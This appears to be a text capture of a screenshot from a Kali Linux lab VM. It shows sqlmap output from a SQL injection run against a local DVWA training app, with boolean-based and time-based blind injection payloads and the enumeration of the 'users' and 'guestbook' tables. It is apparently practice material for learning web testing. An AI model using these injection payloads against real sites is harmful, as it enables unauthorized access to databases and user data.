 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 16:40
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2331=2331&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1950 FROM (SELECT(SLEEP(5)))MLqY)&Submit=Submit
---
[16:39:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[16:39:41] [INFO] fetching tables for database: 'dvwa'
[16:39:41] [INFO] fetching number of tables for database 'dvwa'
[16:39:41] [INFO] resumed: 2
[16:39:41] [INFO] resumed: users
[16:39:41] [INFO] resumed: guestbook
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[16:39:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 16:39:41 /2025-04-15/
┌──(root㉿kali)-[/home/kali]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 38°C
Sunny
Search
ENG
IN
16:40
15-04-2025